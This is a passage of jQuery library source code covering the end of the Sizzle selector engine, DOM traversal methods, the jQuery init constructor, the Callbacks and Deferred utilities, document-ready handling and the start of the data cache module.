								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
